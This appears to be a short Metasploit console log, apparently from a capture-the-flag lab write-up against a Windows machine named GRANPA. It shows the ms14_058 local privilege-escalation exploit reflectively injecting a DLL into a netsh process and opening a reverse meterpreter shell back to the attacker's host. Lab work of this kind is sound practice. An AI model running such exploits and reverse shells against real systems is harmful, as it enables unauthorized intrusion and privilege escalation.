 msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\NETWORK SERVICE @ GRANPA 10.10.14.6:3333 → 10.10.10.14:1032 (10.10.10.14)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.6:9999
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 2596 launched.
[*] Reflectively injecting the DLL into 2596...
[*] Sending stage (175686 bytes) to 10.10.10.14
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 4 opened (10.10.14.6:9999 → 10.10.10.14:1033) at 2023-04-08 00:36:52 +0200
KALI LINUX
"the quieter you become, the more you are able to hear"